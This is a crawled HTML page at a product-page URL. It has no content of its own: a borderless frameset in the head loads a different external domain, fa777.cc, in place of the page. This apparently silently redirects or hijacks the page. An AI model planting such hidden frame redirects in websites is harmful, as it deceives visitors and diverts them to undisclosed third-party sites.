

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://idl365.com/a/product/p1/27.html
body_size: 200
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<frameset framespacing="0" border="0" rows="0" frameborder="0">
<frame name="main" src="http://fa777.cc/" scrolling="auto" noresize></frameset>
</head>
<body></body>
</html>